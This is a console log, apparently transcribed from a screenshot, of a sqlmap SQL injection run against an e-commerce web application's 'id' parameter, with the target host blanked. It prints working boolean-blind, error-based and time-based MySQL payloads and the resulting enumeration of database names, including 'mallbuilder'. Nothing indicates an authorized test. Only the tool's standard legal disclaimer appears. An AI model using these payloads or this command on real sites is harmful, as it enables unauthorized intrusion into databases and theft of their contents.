 C:\Python27\sqlmap>sqlmap.py -u "http:// //?m=product&s=detail&id=
457" --tables
{1.0.7.15#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 07:04:18
[07:04:18] [INFO] resuming back-end DBMS 'mysql'
[07:04:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
Payload: m=product&s=detail&id=457 OR NOT 1698=1698#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
Payload: m=product&s=detail&id=457 AND (SELECT 1727 FROM(SELECT COUNT(*),CON
CAT(0x716b707071,(SELECT (ELT(1727=1727,1))),0x71717a7071,FLOOR(RAND(0)*2))x FRO
M INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: m=product&s=detail&id=457 AND SLEEP(5)
---
[07:04:18] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0
[07:04:18] [INFO] fetching database names
[07:04:18] [INFO] the SQL query used returns 3 entries
[07:04:18] [INFO] resumed: information_schema
[07:04:18] [INFO] resumed: mallbuilder
[07:04:19] [INFO] resumed: mysql